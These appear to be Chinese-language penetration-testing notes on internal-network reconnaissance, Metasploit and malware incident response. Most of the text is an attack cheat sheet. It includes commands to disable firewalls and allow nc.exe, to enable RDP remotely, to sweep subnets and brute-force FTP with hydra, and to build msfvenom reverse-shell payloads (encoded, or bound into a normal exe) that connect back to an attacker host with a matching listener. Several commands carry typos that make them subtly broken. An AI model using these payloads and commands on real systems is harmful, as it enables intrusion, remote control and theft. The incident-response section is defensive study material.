

这就是这个工具的强大之处,集成了很多的功能,包括我们前面讲到的很多工具,所以通过这个工具就可以完成内网横向渗透。
1-9-3 CS内网渗透#
CS插件: https://github.com/pandasec888/taowu-cobalt-strike
CS插件: https://github.com/rsmudge/Elevatekit
CS插件: https://github.com/DeEpinGh0st/Erebus
CS插件:https://github.com/k8gege/Ladon # 巨龙拉冬\拉登
巨龙拉冬\拉登使用说明:https://mp.weixin.qq.com/s/GQBXCX1fiSLi6gKY3M-JcA3-27 内网信息收集怎么做#
本机信息收集 ----- ## 网络配置,系统和软件信息,服务信息,进程列表,计划任务,用户,端口,补丁,防火墙配置
权限查询 ----- ## 当前用户权限,指定用户权限
判断存不存在域 ------- ## ipconfig查询,查看系统详细信息,查询当前登录域及登录用户信息,判断主域
探测域内存主机 ---- ## NetBIOS快速探测,ICMP协议探测,ARP协议探测等
1、基本信息收集
## 进程列表,版本,补丁,服务,任务,防护
2、用户信息收集
## 域用户,本地用户,用户权限,组信息…
3、网络信息收集
## 端口,环境,代理通道…
1.获取本机网络配置信息
ipconfig /all
2.操作系统和软件信息
#1.操作系统及其版本信息
systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本"
#2.系统体系结构
echo %PROCESSOR_ARCHITECTURE%
#3.安装的软件及版本,路径等
## 利用wmic命令,将结果输出到文本文件
wmic product get name,version
## 利用powershell,收集软件的版本信息
powershell "Get-WmiObject -class Win32_Product |Select-Object -Property name,version"
3.查询本机服务信息
wmic service list brief
4.查询进程列表
## 可以查看到当前进程列表和用户,分析软件,邮件客户,VPN和杀毒软件等进程
tasklist
## 查看进程信息
wmic process list brief
5.查看启动程序信息
wmic startup get command,caption
6.查看计划任务
schtasks /query /fo LIST /v
7.查看主机开机时间
net statistics workstation
8.查询用户列表
## 查看本机用户列表
net user
## 获取本地管理员信息
net localgroup administrators
9.列出或断开本地计算机与所连接的客户端之间的会话
net session
10.查询端口列表
netstat -ano
11.查看补丁列表
## 查看系统的详细信息
systeminfo
## 查看安装在系统中的补丁
wmic qfe get Caption,Description,HotFixID,InstalledOn
12.查询本机共享列表
net share
## 利用wmic命令查找
wmic share get name,path,status
13.查询路由表及所有可用接口的ARP缓存表
route print
arp -a
14.查询防火墙配置
## 关闭防火墙
## win server 2003之前的版本
netsh firewall set opmode disable
## win server 2003之后的版本
netsh advfirewall set allprofiles state off
## 查看防火墙配置
netsh firewall show config
## 修改防火墙配置
#1.允许指定程序全部连接
## win server 2003之前的版本
netsh firewall add allowedprogram C:\nc.exe "allow nc" enable
## win server 2003之后的版本
netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program="C:\nc.exe"
#2.允许指定程序退出
netsh advfirewall firewall add rule name="Allow nc" dir=out action=allow program="C:\nc.exe"
#3.允许3389端口放行
netsh advfirewall firewall add rule name="Allow nc" dir=out action=allow program="C:\nc.exe"
#4.自定义防火墙日志的存储位置
netsh advfirewall set currentprofile logging filename "C:\windows\temp\fw.log"
15.查看代理配置情况
reg query "HKEY_CURRENT_USER\Software\Micrsoft\Windows\CurrentVersion\Internet Settings"
16.查询并开启远程连接服务
## 查看远程连接端口
## 在cmd环境中执行注册表查询语句,连接端口为0x3d,转换后为3389
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber
## 在windows server 2003中开启3389端口
wmic path win32_terminalservicesetting where (_CLASS != "") call setallowsconnections 1
## 在windows server 2008和2012中开启3389端口
wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (_CLASS !="") call setallowtsconnections 1
wmic /namespace:\\root\cimv2\terminalserver path win32_tsgenralsetting where (TerminalName='RDP-Tcp') call setuserauthenticationrequired 1
reg add "HKLM\SYSTEM\CURRENT\CONTROLSET\CONTROL\TERMINAL SERVER" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
三、权限查询
1.查看当前权限
whoami
## 如果内网中存在域,那么本地普通用户只能查询本机相关信息,不能查询域内信息,而本地管理员用户和域内用户可以查询域内信息。
## 本地管理员Administrator权限可以直接提升为Ntauthority或System权限,因此,在域中,除普通用户外,所有机器都有一个机器用户(用户名是机器名加上$),在本质上,机器的system用户对应的就是域里面的机器用户,所以,使用system权限可以运行域内查询命令
2.获取域SID
whoami /all
3.查询指定用户的详细信息
net user 用户名 /domain
四、判断是否存在域
1.ipconfig查询
## 查看网关IP地址,DNS的IP地址,域名,本机是否和DNS服务器处于同一网段,然后通过反向nslookup来解析域名的IP地址,用解析得到的IP地址进行对比,判断域控制器和DNS服务器是否在同一服务器上
2.查看系统详细信息
systeminfo
## 域即域名,登录服务器为域控制器,如果域为WORKGROUP,表示当前服务器不在域内
3.查询当前登录域及登录用户信息
net config workstation
4.判断主域
net time /domain
## 执行之后通常有三种情况:存在域,但当前用户不是域用户;存在域,且当前用户是域用户;当前网络环境为工作组,不存在域
五、探测域内存活主机
1.NetBIOS快速探测
## NetBIOS是局域网程序使用的一种应用程序编程接口(API),为程序提供了请求低级别服务的统一的命令集,为局域网提供了网络及其他特殊功能。几乎所有的局域网都是在 NetBIOS 协议的基础上工作的。NetBIOS 也是计算机的标识名,主要用于局域网中计算机的互访。NetBIOS 的工作流程就是正常的机器名解析查询应答过程,因此推荐优先使用。nbtscan 是一个命令行工具,用于扫描本地或远程TCP/IP网络上的开放 NetBIOS 名称服务器。nbtscan 有 Windows 和 Linux 两个版本,体积很小,不需要安装特殊的库或 DLL 就能使用。
2.ICMP协议探测
## 依次对内网中的每个IP地址执行ping命令,可以使用以下命令探测整个C段
for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.1.%I | findstr "TTL="
3.ARP协议探测
(1)arp-sacn工具
## 将arp.exe下载到机器上运行,可以自定义掩码,指定扫描范围,kali中也带有此工具
arp.exe -t 192.168.1.0/20
(2)Empire中的arpsacn模块
## 用于在局域网内发送ARP包,收集活跃主机的IP和MAC地址,在Empire中输入一下命令可以使用arpscan模块
usemodule situational_awareness/network/arpscan
(3)Nishang中的Invoke-ARPScan.ps1脚本
## 可以将脚本上传到目标主机中运行,也可以直接远程加载脚本,自定义掩码和扫描范围,命令如下:
powershell.exe -exec bypass -Command "& {Import-Module C:\windows\temp\Invoke-ARPScan,psl; Invoke-ARPScan -CIDR 192.168.1.0/20}" >> C:\windows\temp\log.txt
(4)通过TCP/IP端口探测内网
使用sacnline工具
scanline -h -t 22.80-89,110,3389,3306 -u 53,161,137,139 -o c:\windows\temp\log.txt -p 192.168.1.1-254 /b3-28 对常见病毒的应急响应#
## 蠕虫病毒:
定义:一种自包含的程序,每入侵到新的计算机就会进行复制自身并执行
特点:服务器不断向外网发起主动连接等
应急响应:
1.将感染病毒的主机从内网隔离
2.使用D盾协助查杀端口连接情况,通过端口异常跟踪进程ID
3.全盘扫描,定位异常文件
4.使用多引擎在线病毒对异常文件扫描,查看感染哪种蠕虫病毒
5.关闭异常端口、清除文件、使用专用病毒工具对服务器进行清查
网页篡改:
类型:明显篡改、隐藏式
原理:明显的网页篡改即攻击者可炫耀自己的技术技巧,或表明自己的观点,如之前的某中学官网被黑事件;隐藏式篡改一般是将被攻击网站的网页植入链接色情、诈骗等非法信息的链接中,以通过灰黑色产业牟取非法经济利益。
应急响应:
1.查找近段时间内被篡改的文件或者新增的文件,查看被篡改文件或新增文件的最后修改时间,确定是否为自己修改或新增
2.打开被篡改的文件,检查里面有无新增恶意代码或被篡改了其他内容
3.如果被篡改文件没被修改,就说明可能被篡改的内容被注入数据库中,网站有注入漏洞,先把注入漏洞补上,在把被注入到数据库的内容清除
勒索病毒:
原理:勒索病毒,是一种伴随数字货币兴起的病毒木马,主要以邮件、程序木马、网页挂马的形式进行传播。这种病毒利用各种加密算法对文件进行加密,勒索病毒一般利用非对称加密算法和对称加密算法组合的形式对受害者文件进行加密。
特点:中毒的业务系统无法访问、文件后缀被篡改、勒索信展示等
应急响应:
1.隔离被感染的服务器/主机
2.排查业务系统
3.利用留下的勒索信息,确定勒索病毒的种类,再进行溯源分析
4.处置勒索病毒:
(1)异常文件检查并清除
(2)补丁检查,没补丁打补丁
(3)对账号进行排查,删除可疑账号
(4)异常进程、连接排查,杀掉可疑进程,断开异常连接
(5)计划任务排查
(6)对网络流量进行排查
5.清除加固加安全设备
挖矿病毒:
特点: 利用感染主机与挖矿域名连接进行挖矿,感染主机出现主机卡顿和CPU占用高等现象
应急响应:
1.隔离主机,阻断传播
2. top命令查看CPU占用 ,查看CPU占用较高的进程
3. 通过PID获得对应进程目录和进程, 定位进程目录或文件
4. 通过沙箱分析文件,确定病毒种类和病毒行为
5.对异常文件进行分析
6. 排查计划任务
7. 排查ssh公钥
8. 通过/etc/rc.local排查主机启动项
9.排查账户
10. 查看主机日志
11. 查看定时任务
12.清除加固四,kali#
4-1 msf#
4-1-1 msfconsole介绍#
msfconsole简称msf是一款常用的渗透测试工具,包含了常见的漏洞利用模块和生成各种渗透文件,利用网站,手机等的漏洞将到目标靶机,操控目标靶机…这边仅供学习使用!
打开终端,检查环境是否安装。输入命令:
msfconsole注:默认kali 预装了metasploit-framework,即msfconsole命令,如果没有或提示:msfconsole:commad not found,请自行安装:
apt install metasploit-framework4-1-2 生成pyload参数介绍#
-p, –payload < payload> ## 指定需要使用的payload(攻击荷载)。也可以使用自定义payload,几乎是支持全平台的
-l, –list [module_type] # 列出指定模块的所有可用资源. 模块类型包括: payloads, encoders, nops, all
-n, –nopsled < length> # 为payload预先指定一个NOP滑动长度
-f, –format < format> # 指定输出格式 (使用 –help-formats 来获取msf支持的输出格式列表)
-e, –encoder [encoder] # 指定需要使用的encoder(编码器),指定需要使用的编码,如果既没用-e选项也没用-b选项,则输出raw payload
-a, –arch < architecture> # 指定payload的目标架构,例如x86 | x64 | x86_64 –platform < platform> 指定payload的目标平台
-s, –space < length> # 设定有效攻击荷载的最大长度,就是文件大小
-b, –bad-chars < list> # 设定规避字符集,指定需要过滤的坏字符例如:不使用 '\x0f'、'\x00'; -i, –iterations < count> 指定payload的编码次数
-c, –add-code < path> # 指定一个附加的win32 shellcode文件
-x, –template < path> # 指定一个自定义的可执行文件作为模板,并将payload嵌入其中
-k, –keep # 保护模板程序的动作,注入的payload作为一个新的进程运行
–payload-options # 列举payload的标准选项
-o, –out < path> # 指定创建好的payload的存放位置
-v, –var-name < name> # 指定一个自定义的变量,以确定输出格式
–shellest # 最小化生成payload
-h, –help # 查看帮助选项
–help-formats # 查看msf支持的输出格式列表4-1-3 msf控制台参数运用#
- banner #这个主要是查看metasploit的版本信息,利用模块数量、payload数量等等。
- use #这个是使用参数。如你要使用到某个利用模块,payload等,那么就要使用到use参数
- Search #当你使用msfconsole的时候,你会用到各种漏洞模块、各种插件等等。所以search命令就很重要。 使用命令 `help search` 可以查看具体使用方法; 其他使用方法: 查mysql:`search name:mysql`; 查joomla:`search joomla`;查ubutu漏洞:`searchsploit ubuntu 16.04`;查ms08-067漏洞:`search ms08-067` ......
- show #这个命令用的很多。如果单纯的输入show,那么就会显示出所有的payload,利用模块,post模块,插件等等。但是一般我们都不这么使用。如果要显示利用模块,那么就输入show exploits。如果要显示payload,那么就输入show payloads。4-1-4 实战#
通过msf制作反弹链接,即php 渗透文件:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.78.129 lport=8080 -o venom.php列举常用的平台或语言的攻击文件生成命令
## 普通生成:
msfvenom -p windows/meterpreter/reverse_tcp -f exe -o C:\back.exe
## 编码处理型:
msfvenom -p windows/meterpreter/reverse_tcp -i 3 -e x86/shikata_ga_na -f exe -o C:\back.exe
## 捆绑:
msfvenom -p windows/meterpreter/reverse_tcp -platform windows -a x86 -x C:\nomal.exe -k -f exe -o C:\shell.exe
## Windows:
msfvenom -platform windows -a x86 -p windows/x64/meterpreter/reverse_tcp -f exe -o C:\back.exe
## Linux:
msfvenom -p linux/*86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
## MAC:
msfvenom -p osx/x86/shelLreverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
## PHP:
msfvenom -p php/meterpreterreverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
## AsP:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
## Aspx:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.aspx
## JSP:
msfvenom - p java/jsp_shellreverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
## War:
msfvenom -p java/jsp_shelLreverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
## Bash:
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
## Perl:
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
## Python:
msfvenom -p python/meterpreter/reverser_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py监听
打开另外一个终端,启动msf控制面板,启动如文首一内的msfconsole简介,在msf控制面板依次输入以下命令:
use exploit/multi/handler #使用监听模块
set payload php/meterpreter/reverse_tcp #设置tcp_php的反弹链接,和渗透文件的payload保持一致
set lhost 192.168.78.129 #本机ip,与生成渗透文件的host保持一致
set lport 8080 #本机端口,与生成渗透文件保持一致
exploit4-2 常用命令#
ls /dev -alh --sort=size -- ## 长列表展示/dev目录下的所有文件,直观展示文件大小并按照文件大小进行排序
less : ----------------------- ## 从头到尾,只展示末尾一段占满窗口内容,按q退出
tail : ----------------------- ## 默认展示10行内容
top: --------------- ## 查看系统资源占用情况
df: ------------------------ ## 查看磁盘分区以及挂载点空间占用情况
df -h ~/*
-h 直观的展示文件大小(标注文件大小单位K,M,G)
free: ## 查看当前系统内存使用情况
free -h #显示内存占用情况并显示单位
ifconfig: ## 查看网卡信息或者对网卡进行操作
fconfig eth0 down ------------------- 停掉eth0网卡
ifconfig eth0 up --------------- 开启eth0网卡
4-2-1 apt-get#
sudo apt-get update # 更新软件包列表
sudo apt-get upgrade # 更新已安装软件包
sudo apt-get install # 安装软件包
sudo apt-get remove # 删除软件包4-2-2 ifconfig#
ifconfig # 显示网络接口的详细信息
ifconfig eth0 # 显示eth0网络接口的详细信息
ifconfig eth0 up # 启用eth0网络接口
ifconfig eth0 down # 禁用eth0网络接口4-2-3 netstat#
netstat # 显示所有网络连接信息
netstat -t # 显示TCP协议的网络连接信息
netstat -u # 显示UDP协议的网络连接信息
netstat -a # 显示所有网络连接信息,包括已关闭的连接4-2-4 ping#
ping www.google.com # 发送ping请求到www.google.com
ping -c 5 192.168.0.1 # 发送5个ping请求到192.168.0.1主机4-2-5 ssh#
ssh root@192.168.0.1 # 连接到192.168.0.1主机上的root用户
ssh -p 2222 root@192.168.0.1 # 连接到2222端口上的192.168.0.1主机上的root用户4-2-6 nmap#
nmap 192.168.0.0/24 # 扫描192.168.0.0/24网络上的所有主机
nmap -p 1-1000 192.168.0.1 # 扫描192.168.0.1主机上的1-1000端口4-2-7 hydra#
hydra -l admin -P password.txt ftp://192.168.0.1 # 在192.168.0.1主机上使用password.txt中的密码尝试登录ftp服务器,用户名为admin4-2-8 metasploit#
metasploit命令是一个渗透测试框架,它包含了许多有用的漏洞利用工具和荷载。它可以帮助您测试网络安全,并发现系统中的漏洞。
msfconsole # 打开metasploit控制台
search smb # 在metasploit中搜索SMB漏洞
use exploit/windows/smb/ms08_067_netapi # 使用ms08_067_netapi漏洞利用攻击windows系统4-2-9 top#
top # 显示正在运行的进程列表
top -u root # 显示以root用户运行的进程列表4-2-10 ps#
ps -ef # 显示所有正在运行的进程
ps -u root # 显示以root用户运行的进程
ps -aux # 列出所有进程,并显示更详细的信息
-a 显示当前终端关联的所有进程
-u 基于用户格式显示
-x 显示所有进程
-e 表示所有的进程
-f 完整格式的输出
## STAT 进程状态
R ## 正在运行
S ## 正在睡眠
T ## 正在侦测或停止
Z ## 僵尸进程(这个进程死了,但是无法停掉父进程)
D ## 不可终端的状态
## 特殊的状态
S< ## 表示优先级比较高
SN ## 表示优先级比较低
s ## 表示进程是控制进程
L ## 进程有页面锁定在内存中
I ## 表示进程是多线程
+ ## 表示当前进程运行在前台4-2-11 df#
df # 显示系统中所有磁盘分区的使用情况
df -h # 显示人类可读的格式的磁盘使用情况4-2-12 awk#
cat file.txt | awk '{print $1}' # 从file.txt文件中提取第一列数据
ps -ef | awk '$3 == 1 {print $0}' # 显示以PID 1的进程为父进程的进程列表